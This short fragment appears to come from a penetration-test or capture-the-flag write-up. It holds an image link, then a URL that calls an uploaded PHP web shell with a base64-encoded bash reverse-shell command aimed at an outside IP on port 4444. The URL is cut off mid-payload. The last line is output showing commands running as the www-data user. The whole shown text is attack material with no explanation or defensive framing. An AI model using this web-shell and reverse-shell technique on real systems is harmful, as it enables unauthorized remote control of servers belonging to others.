 http://ip:8080/dev/uploads/shell.php?cmd=echo+YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjE5NS80NDQ0IDA%2bJ
uid=33(www-data) gid=33(www-data) groups=33(www-data)